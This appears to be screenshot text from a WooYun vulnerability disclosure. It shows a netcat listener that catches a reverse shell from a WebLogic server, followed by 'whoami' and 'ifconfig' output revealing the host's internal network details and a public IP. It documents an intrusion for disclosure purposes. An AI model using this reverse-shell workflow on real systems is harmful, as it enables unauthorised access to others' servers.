 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
125.35.70.118: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.100] 来自 (UNKNOWN) [125.35.70.118] 3271: 无数据
whoami
weblogic
/sbin/ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:91:1F:04
inet addr:192.168.6.61 Bcast:192.168.6.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe91:1f04/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2322360466 errors:0 dropped:0 overruns:0 frame:0
TX packets:1730305527 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:626810289944 (583.7 GiB) TX bytes:2333288029455 (2.1 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:72968 errors:0 dropped:0 overruns:0 frame:0
TX packets:72968 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13112432 (12.5 MiB) TX bytes:13112432 (12.5 MiB)
www.wooyun.org